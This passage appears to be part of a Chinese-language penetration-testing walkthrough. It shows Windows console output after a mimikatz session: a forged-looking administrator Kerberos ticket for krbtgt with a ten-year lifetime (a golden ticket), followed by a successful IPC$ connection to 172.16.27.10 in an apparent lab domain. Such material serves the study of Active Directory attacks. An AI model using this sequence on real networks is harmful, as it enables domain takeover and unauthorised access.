 mimikatz # exit
Bye!
C:\新建文件夹>whoami
test\yhy
C:\新建文件夹>klist
当前登录 ID 是 0:0x22a56
缓存的票证: (1)
#0> 客户端: administrator @ test.yhy
服务器: krbtgt/test.yhy @ test.yhy
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 2/21/2021 22:28:41 (本地)
结束时间: 2/19/2031 22:28:41 (本地)
续订时间: 2/19/2031 22:28:41 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\新建文件夹>net use \\172.16.27.10\IPC$
本地名称
远程名称 \\172.16.27.10\IPC$
资源类型 IPC
状态 OK
# 打开 0
# 连接 1
命令成功完成。